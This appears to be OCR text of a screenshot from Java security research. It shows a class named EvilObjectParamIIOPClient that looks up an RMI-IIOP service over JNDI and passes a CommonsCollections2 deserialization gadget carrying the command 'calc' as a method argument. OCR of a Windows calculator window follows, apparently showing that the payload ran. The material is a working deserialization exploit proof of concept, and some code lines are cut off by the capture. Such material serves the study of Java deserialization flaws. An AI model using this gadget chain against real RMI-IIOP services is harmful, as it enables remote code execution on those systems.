 public class EvilObjectParamIIOPClient {
public static void main(String[] args) throws Exception {
Hashtable env = new Hashtable();
env.put("java.naming.factory.initial", "com.sun.jndi.cosnaming.CNCtxFactory")
env.put("java.naming.provider.url", "iiop://127.0.0.1:1050");
Context ic = new InitialContext(env);
// STEP 1: Get the Object reference from the Name Service
// using JNDI call.
Object objref = ic.lookup( name: "HelloService");
System.out.println("Client: Obtained a ref. to Hello server.");
// STEP 2: Narrow the object reference to the concrete type and
// invoke the method.
ObjectParamHelloInterface hi = (ObjectParamHelloInterface) PortableRemoteObjec
hi.sayHello(CommonsCollections2.getObject( command: "calc"));
}
}
ple [EvilObjectParamIIOPClient.mai... ×
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −